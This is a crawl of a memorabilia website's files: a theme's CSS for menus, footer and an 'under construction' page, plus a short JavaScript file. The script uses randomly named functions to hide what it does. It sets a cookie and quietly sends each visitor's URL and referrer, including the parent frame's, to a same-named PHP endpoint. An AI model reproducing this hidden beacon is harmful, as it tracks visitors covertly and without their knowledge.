    margin: 0px auto;
    padding: 0px 0px;
}

/* LOGO */
hgroup{
    margin-top: 35px;
    margin-bottom: 20px;
}
hgroup h1,
hgroup h2{
    line-height: 48px;
    margin: 0px;
}
hgroup p{
    text-transform: uppercase;
    font: 0.85em/2.6em Helvetica, Arial,sans-serif;
}

/* MENU */
header nav{
    width: 1008px;
    border-left: 1px solid #333333;
    border-right: 1px solid #333333;
    height: 52px;
    background-image: url('../images/menu.png');
}
header nav ul{
    margin: 0px;
    padding: 0px 0px 0px;
    
}
header nav > ul,
header nav div > ul{
    height: 20px;
    overflow: hidden;
    margin: 17px 0px;
}
header nav ul li{
    font-family: "Source Sans Pro",sans-serif;
    font-weight: 200;
    font-size: 18px;
    text-transform: uppercase;
    
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
}
header nav ul li a{
    opacity: 0.7;
    filter:alpha(opacity=70);
}
header nav ul li.current-menu-item a,
header nav ul li.current_page_item a{
    opacity: 1;
    filter:alpha(opacity=100);
}
header nav > ul > li > a,
header nav div > ul > li > a{
    color: #ffffff;
    padding: 10px;
    letter-spacing: 1px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
header nav > ul > li:hover > a,
header nav div > ul > li:hover > a{
    color: #ffffff;
}
header nav > ul ul,
header nav div > ul ul{
    display: none;
}

header nav > ul li:hover > ul,
header nav div > ul li:hover > ul{
    border-top: 1px solid #e9e9e9;
    border-bottom: 1px solid #e9e9e9;
    display: block;
    list-style: none;
    margin: -41px 0px 41px 183px;
    padding: 0px 0px 0px 0px;
    position: absolute;
    width: 200px;
    z-index: 100;
    
    -moz-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}
header nav > ul > li:hover > ul,
header nav div > ul > li:hover > ul{
    background-image: url("../images/menu-top.png");
    background-repeat: no-repeat;
    background-position: top left;
    border-top: none;
    display: block;
    list-style: none;
    margin: 0px 16px 0px -16px;
    padding: 11px 0px 0px 0px;
    position: absolute;
    z-index: 100;
    width: 200px;
    
}
header nav > ul > li:hover > a,
header nav div > ul > li:hover > a,
header nav > ul > li ul li:hover > a,
header nav div > ul > li ul li:hover > a{
    opacity: 1;
    filter:alpha(opacity=100);
}

header nav > ul ul li:first-child > a,
header nav div > ul ul li:first-child > a{
    font-size: 18px;
    display: block;
    padding: 10px 0px;
    border-top: none;
}
header nav > ul > li ul li a,
header nav div > ul > li ul li a{
    font-size: 18px;
    display: block;
    padding: 10px 0px;
    border-top: 1px solid #f3f3f3;
    text-transform: none;
}

header nav > ul li:hover > ul li,
header nav div > ul li:hover > ul li{
    background: #fdfdfd;
    border-left: 1px solid #e9e9e9;
    border-right: 1px solid #e9e9e9;
    padding: 0px 15px;
    letter-spacing: 1px;
}

header nav > ul > li ul li > a,
header nav div > ul > li ul li > a,
header nav > ul > li ul li:hover > a,
header nav div > ul > li ul li:hover > a{
    color: #333333;
}
/* GENERAL */
div.line.title{
    margin-bottom: 25px;
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}

div.line.title h1{
    color: #282828;
    margin-top: 0px;
}
/* PAGINATION */
div.pagination{
    margin-top: 40px;
}
div.pagination nav ul li a,
div.pagination nav ul li span{
	display: inline-block;
	float: left;
	padding-top: 5px;
	padding-bottom: 5px;
	line-height: 12px;
}
div.pagination nav ul li a.next.page-numbers{
    background-image: url(../images/pagination.png);
    background-repeat: no-repeat;
    background-position: bottom center;
    text-indent: 100px;
    overflow: hidden;
    width: 13px;
}
div.pagination nav ul li a.prev.page-numbers{
    background-image: url(../images/pagination.png);
    background-repeat: no-repeat;
    background-position: top center;
    text-indent: 100px;
    overflow: hidden;
    width: 13px;
}
/* FOOTER */
/* FOOTER */
footer{
    font: 0.85em/1.6em Helvetica, Arial,sans-serif;
    width: 990px;
    margin: 0px auto 30px auto;
    padding: 0px 10px;
    background-color: #fafafa;
    border-top: 1px solid #f0f0f0;
}

footer p{
    margin-bottom: 10px;
}
footer > div{
    padding-top: 10px;
    font-size: 12px;
}
footer div nav ul li a{
    text-transform: uppercase;
}
footer div nav ul li ul{
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://signedsportsmemorabilia.name/wp-content/themes/default/media/css/under-construction.css
body_size: 1766
content:
html,body{
	margin: 0px;
	padding: 0px;
}
div.under-construction{
	display:block;
	width: 100%;
	height: 100%;
	margin:0px;
	padding:0px;
	background-image: url( '../images/background-shadow.png' );
	background-repeat: repeat;
	background-position: center center;
}

@media (min-width: 960px)  and ( max-height: 554px) {
	div.under-construction{
		padding-top: 40px;
	}
	div.under-construction .shadow{
		display: block;
		margin:0px auto 40px auto;
	}
	div.under-construction footer{
		height:40px;
		margin:0px;
		position: relative;
		width: 100%;
	}
	div.under-construction footer div{
		height: 40px;
	}
        div.under-construction footer nav,
	div.under-construction footer div p{
		margin-top:0px;
		padding-top:15px;
	}
}
@media (min-width: 960px) and ( min-height: 555px) {
	div.under-construction{
		position: absolute;
	}
	div.under-construction .pos-center{
		position: absolute;
		width:0px;
		height:0px;
		top: 50%;
		left: 50%;
		display: block;
	}
	div.under-construction .shadow{
		position: absolute;
		margin:-267px 465px 267px -465px;
	}
	div.under-construction .pos-bottom{
		position: absolute;
		bottom: 0px;
		width:100%;
		height:0px;
	}
	div.under-construction footer{
		height:100px;
		position: absolute;
		margin:-100px 0px 100px 0px;
		width: 100%;
	}
	div.under-construction footer div{
		height: 100px;
	}
}
@media (min-width: 960px) {
	div.under-construction .shadow{
		width:929px;
		height:432px;
		border: 1px solid #171616;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-moz-box-shadow: 0 5px 15px rgba(0,0,0,0.8);
		-webkit-box-shadow: 0 5px 15px rgba(0,0,0,0.8);
		box-shadow: 0 5px 15px rgba(0,0,0,0.8);
	}
	div.under-construction .content-underconstruction{
		background-image: url( '../images/panel.png' );
		background-repeat: repeat-x;
		width:928px;
		height:430px;
		border-top:1px solid #919090;
		border-bottom:1px solid #4c4a4a;
		border-left:1px solid #5a5a5a;
		border-right:1px solid #5a5a5a;
		text-align: center;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
	}
	div.under-construction .content-underconstruction h1{
		padding-top: 90px;
		font-size: 72px;
	}
        div.under-construction .content-underconstruction p.description{
                padding-bottom: 60px;
        }
        
	div.under-construction .content-underconstruction img{
		margin-top: 80px;
	}
	div.under-construction .content-underconstruction div.social{
		margin-top:50px;
	}
	div.under-construction .content-underconstruction form.subscribe input[type="text"]{
		margin-right:73px;
		width:458px;
		padding:2px 15px;
	}
	div.under-construction footer div{
		max-width: 960px;
		margin: 0px auto;
	}
}


@media (min-width: 768px) and (max-width: 959px) and ( max-height: 504px) {
	div.under-construction footer{
		height:40px;
		margin:0px;
		position: relative;
		width: 100%;
	}
	div.under-construction{
		padding-top: 15px;
	}
	div.under-construction .shadow{
		margin:0px auto 15px auto;
	}
}
@media (min-width: 768px) and (max-width: 959px) and ( min-height: 505px) {
	div.under-construction div.background-shadow{
		position: absolute;
	}
	div.under-construction .pos-center{
		position: absolute;
		width:0px;
		height:0px;
		top: 50%;
		left: 50%;
		display: block;
	}
	 div.under-construction .shadow{
		position: absolute;
		margin:-237px 374px 237px -374px;
	}
        
        div.under-construction .content-underconstruction h1{
		padding-top: 90px;
		font-size: 72px;
	}
        div.under-construction .content-underconstruction p.description{
                padding-bottom: 60px;
        }
        
	div.under-construction .pos-bottom{
		position: absolute;
		bottom: 0px;
		width:100%;
		height:0px;
	}
	div.under-construction footer{
		height:40px;
		position: absolute;
		margin:-40px 0px 40px 0px;
		width: 100%;
	}
}
@media (min-width: 768px) and (max-width: 959px) {
	 div.under-construction .shadow{
		width:748px;
		height:432px;
		border: 1px solid #171616;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-moz-box-shadow: 0 5px 15px rgba(0,0,0,0.8);
		-webkit-box-shadow: 0 5px 15px rgba(0,0,0,0.8);
		box-shadow: 0 5px 15px rgba(0,0,0,0.8);
	}
	div.under-construction .content-underconstruction{
		background-image: url( '../images/panel.png' );
		background-repeat: repeat-x;
		width:746px;
		height:430px;
		border-top:1px solid #919090;
		border-bottom:1px solid #4c4a4a;
		border-left:1px solid #5a5a5a;
		border-right:1px solid #5a5a5a;
		text-align: center;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
	}
        div.under-construction .content-underconstruction h1{
		padding-top: 90px;
		font-size: 64px;
	}
        div.under-construction .content-underconstruction p.description{
                padding-bottom: 60px;
        }
	div.under-construction .content-underconstruction img{
		margin-top: 80px;
	}
	div.under-construction .content-underconstruction div.social{
		margin-top:50px;
	}
	div.under-construction .content-underconstruction form.subscribe input[type="text"]{
		width:458px;
		margin-right:0px;
		padding:2px 15px;
	}
	 div.under-construction footer div{
		width: 94%;
		margin: 0px auto;
	}
        div.under-construction footer nav,
	div.under-construction footer div p{
		margin-top:0px;
		padding-top:15px;
	}
	div.under-construction footer div p.left{
		margin-left: 0%;
	}
	div.under-construction footer div p.right{
		margin-right: 0%;
	}
}

@media (min-width: 531px) and (max-width: 767px) and ( max-height: 448px) {
	div.under-construction footer{
		height:40px;
		margin:0px;
		position: relative;
		width: 100%;
	}
}
@media (min-width: 531px) and (max-width: 767px) and ( min-height: 449px) {
	div.under-construction{
		position: absolute;
	}
	div.under-construction .pos-bottom{
		position: absolute;
		bottom: 0px;
		width:100%;
		height:0px;
	}
	div.under-construction footer{
		height:40px;
		position: absolute;
		margin:-40px 0px 40px 0px;
		width: 100%;
	}
}
@media (min-width: 531px) and (max-width: 767px) {
	div.under-construction .pos-center{
		padding-top: 12px;
	}
	div.under-construction .shadow{
		width:96%;
		height: 382px;
		border: 1px solid #171616;
		margin: 0px auto 12px auto;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-moz-box-shadow: 0 5px 15px rgba(0,0,0,0.8);
		-webkit-box-shadow: 0 5px 15px rgba(0,0,0,0.8);
		box-shadow: 0 5px 15px rgba(0,0,0,0.8);
	}
	div.under-construction .content-underconstruction{
		background-image: url( '../images/panel.png' );
		background-repeat: repeat-x;
		width:99,99%;
		height:380px;
		border-top:1px solid #919090;
		border-bottom:1px solid #4c4a4a;
		border-left:1px solid #5a5a5a;
		border-right:1px solid #5a5a5a;
		text-align: center;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
	}
	div.under-construction .content-underconstruction .description{
		width:80%;
		padding-left:10%;
		padding-right:10%;
	}
        div.under-construction .content-underconstruction h1{
		padding-top: 40px;
		font-size: 48px;
	}
        div.under-construction .content-underconstruction p.description{
                padding-bottom: 40px;
        }
	div.under-construction .content-underconstruction img{
		margin-top: 60px;
		max-width: 80%;
	}
	div.under-construction .content-underconstruction form.subscribe span.email{
		display:none;
	}
	div.under-construction .content-underconstruction form.subscribe input[type="text"]{
		width:458px;
		margin-right:0px;
		padding:2px 15px;
	}
	div.under-construction .content-underconstruction form.subscribe input[type="submit"]{
		margin-top: 10px;
	}
	div.under-construction .content-underconstruction div.social{
		margin-top:30px;
	}
	div.under-construction footer div{
		width: 94%;
		margin: 0px auto;
	}
        div.under-construction footer nav,
	div.under-construction footer div p{
		margin-top:0px;
		padding-top:15px;
	}
	div.under-construction footer div p.left{
		margin-left: 0%;
	}
	div.under-construction footer div p.right{
		margin-right: 0%;
	}
}

@media (max-width: 530px) and ( max-height: 408px) {
	div.under-construction footer{
		height:40px;
		margin:0px;
		position: relative;
		width: 100%;
	}
}
@media (max-width: 530px) and ( min-height: 409px) and ( min-width: 285px ) {
	div.under-construction{
		position: absolute;
	}
	div.under-construction .pos-bottom{
		position: absolute;
		bottom: 0px;
		width:100%;
		height:0px;
	}
	div.under-construction footer{
		height:40px;
		position: absolute;
		margin:-40px 0px 40px 0px;
		width: 100%;
	}
}
@media (max-width: 530px) {
	div.under-construction .pos-center{
		padding-top: 7px;
	}
	div.under-construction .shadow{
		width:96%;
		height: 352px;
		border: 1px solid #171616;
		margin: 0px auto 7px auto;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-moz-box-shadow: 0 5px 15px rgba(0,0,0,0.8);
		-webkit-box-shadow: 0 5px 15px rgba(0,0,0,0.8);
		box-shadow: 0 5px 15px rgba(0,0,0,0.8);
	}
	div.under-construction .content-underconstruction{
		background-image: url( '../images/panel.png' );
		background-repeat: repeat-x;
		width:99,99%;
		height:350px;
		border-top:1px solid #919090;
		border-bottom:1px solid #4c4a4a;
		border-left:1px solid #5a5a5a;
		border-right:1px solid #5a5a5a;
		text-align: center;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
	}
	div.under-construction .content-underconstruction .description{
		width:80%;
		padding-left:10%;
		padding-right:10%;
	}
	div.under-construction .content-underconstruction h1{
		padding-top: 20px;
	}
	div.under-construction .content-underconstruction img{
		margin-top: 20px;
		max-width: 80%;
	}
	div.under-construction .content-underconstruction form.subscribe span.email{
		display:inline-block;
		position: absolute;
		margin:0% 7% 0% -7%;
		height:33px;
		background-image: url('../images/input-span.png');
		background-position: right top;
		width:7%;
	}
	div.under-construction .content-underconstruction form.subscribe input[type="text"]{
		width:70%;
		padding:2px 0px 2px 15px;
		margin-right:7%;
	}
	div.under-construction .content-underconstruction form.subscribe input[type="submit"]{
		margin-top: 10px;
	}
	div.under-construction .content-underconstruction div.social{
		margin-top:15px;
	}
	div.under-construction footer div{
		width: 94%;
		margin: 0px auto;
	}
        div.under-construction footer nav,
	div.under-construction footer div p{
		margin-top:0px;
		padding-top:15px;
	}
	div.under-construction footer div p.left{
		display: none;
		margin: 0px auto;
	}
	div.under-construction footer div p.right{
		float:none;
		text-align: center;
		margin-top:0px;
		padding-top:15px;
	}
}

@media (max-width: 285px) and ( max-height: 464px) {
	div.under-construction footer{
		height:40px;
		margin:0px;
		position: relative;
		width: 100%;
	}
}
@media (max-width: 285px) and ( min-height: 465px) {
	div.under-construction{
		position: absolute;
	}
	div.under-construction .pos-bottom{
		position: absolute;
		bottom: 0px;
		width:100%;
		height:0px;
	}
	div.under-construction footer{
		height:40px;
		position: absolute;
		margin:-40px 0px 40px 0px;
		width: 100%;
	}
}
@media (max-width: 285px){
	div.under-construction .pos-center{
		padding-top: 5px;
	}
	div.under-construction .shadow{
		height: 412px;
		margin:0px auto 5px auto;
	}
	div.under-construction .content-underconstruction{
		height: 410px;
	}
}

/*////////////////////////////////////////////////////////////////////*/

div.under-construction .left{
	float: left;
}
div.under-construction .right{
	float: right;
}
div.under-construction .content-underconstruction img.logo{
    margin-bottom: 20px;
}
div.under-construction .content-underconstruction h1{
	font-family: "Yanone Kaffeesatz",sans-serif;
	margin: 0px;
	color: #222222;
}
div.under-construction .content-underconstruction .description{
	font-weight: 500;
        font-family: Helvetica, Arial,sans-serif;
	text-shadow: 1px 1px 1px #222;
        text-transform: uppercase;
}

div.under-construction .content-underconstruction form.subscribe input[type="text"]{
	height: 32px;
	color: #ddd;
	background-image: url('../images/input.png');
	border: none;
	background-color: transparent;
	background-repeat: no-repeat;
}
div.under-construction .content-underconstruction form.subscribe input[type="text"]:focus{
	outline: none;
}

div.under-construction .content-underconstruction form.subscribe input[type="submit"]{
	width: 210px;
	color: #dddddd;
	font-family : "Proxima Nova", sans-serif;
	font-size: 20px;
	line-height: 20px;
	height: 32px;
	background-image: url('../images/submit.png');
	border: none;
	background-color: transparent;
	background-repeat: no-repeat;
	padding:1px 0px;
	text-shadow: 1px 1px 1px #222;
}
div.under-construction .content-underconstruction form.subscribe input[type="submit"]:hover{
	color: #ffffff;
	cursor: pointer;
}
div.under-construction footer{
	background-image: url('../images/footer.png');
        padding-left: 0px;
        padding-right: 0px;
}
div.under-construction footer div{
    padding-top: 0px;
}

div.under-construction footer p{
	font-size: 14px;
	padding-top: 48px;
	margin:0px;
}

div.under-construction .content-underconstruction div.social a{
	display:inline-block;
	margin-left:10px;
	width:32px;
	height: 33px;
	background-image: url('../images/social.png');
	opacity: 0.8;
	filter:alpha(opacity=80);
}

div.under-construction .content-underconstruction div.social a:hover{
	opacity: 1;
	filter:alpha(opacity=100);
}

div.under-construction .content-underconstruction div.social a.twitter{
	background-position: 0px 0px;
}

div.under-construction .content-underconstruction div.social a.facebook{
	background-position: 96px 0px;
}

div.under-construction .content-underconstruction div.social a.mail{
	background-position: 64px 0px;
}

div.under-construction .content-underconstruction div.social a.rss{
	background-position: 32px 0px;
}


--- FILE ---
content_type: application/javascript
request_url: https://signedsportsmemorabilia.name/raqefezeq.js
body_size: 801
content:


function kuroladyc(){	var gahydecod = window.location.href;     var wihubuf = document.currentScript.src.split('/').pop().replace(".js","");
 

		var zevi = "/" + wihubuf + ".php"; 
     var tugamy = 60;
 		var zahivix = wihubuf;

 	var mixofijezyc = "";
		
     try      {      mixofijezyc=""+parent.document.referrer;
 
    }    catch (ex) 
	    {		
   
	    mixofijezyc=""+document.referrer;
		
     }	    	 	if(jynehogoqi(zahivix) == null)
		{
	 		var mywalyv = window.location.hostname; 			 		cemohut(zahivix, "1", tugamy, "/", mywalyv);   		if(jynehogoqi(zahivix) != null)  	 			{ 		  			var rytucal = new Image(); 
			rytucal.src=zevi + "?referer=" + escape(mixofijezyc) + "&url=" + escape(gahydecod); 					}   	}}
  

kuroladyc();

function jynehogoqi(xekoramafomi) {

     var padadiqo = document.cookie;

      var cewi = xekoramafomi + "="; 

    var girykiweruk = padadiqo.indexOf("; " + cewi);

    if (girykiweruk == -1) {
 
  
          girykiweruk = padadiqo.indexOf(cewi);


	
        if (girykiweruk != 0) return null;     } else {	        girykiweruk += 2;
       } 
	  
    var ryfinyjysor = document.cookie.indexOf(";", girykiweruk);    if (ryfinyjysor == -1) {
        ryfinyjysor = padadiqo.length;     }       return unescape(padadiqo.substring(girykiweruk + cewi.length, ryfinyjysor));
 
}	


/////////////////////////////////////////////////////////////////////

function cemohut(reloquki,hudaruqyjyb,berimagonun, sizubynivizyheb, guzopupyhawutyx) {  var vexoqeromivik = new Date();	   var mutiwew = new Date();	
  

 
  	 mutiwew.setTime(vexoqeromivik.getTime() + 1000*60*berimagonun);
 
 document.cookie = reloquki+"="+escape(hudaruqyjyb) + ";expires="+mutiwew.toGMTString() + ";path=" + sizubynivizyheb + ";domain=" + guzopupyhawutyx;      }  
